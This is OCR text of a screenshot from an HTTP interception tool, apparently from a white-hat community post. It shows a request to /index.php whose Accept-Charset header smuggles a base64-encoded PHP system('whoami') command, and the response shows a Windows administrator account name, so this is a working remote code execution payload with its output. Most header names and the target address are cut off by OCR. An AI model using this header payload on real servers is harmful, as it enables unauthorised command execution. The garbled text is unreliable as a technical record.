 Go
Cancel
<
>
Target: http://192.168.
quest
Response
aw Params Headers Hex
Raw Headers Hex Render
/index.php HTTP/1.1
192.168.15.133
e-Control: max-age=0
ade-Insecure-Requests: 1
Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
me/63.0.3239.132 Safari/537.36
pt: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
pt-Language: zh-CN,zh;q=0.9
pt-Encoding:gzip,deflate
pt-Charset:c3lzdGVtKCd3aG9hbWknKTs=
ection: close
ent-Length: 12
123-fa106fb7d44\administrator Hello World
白帽子社区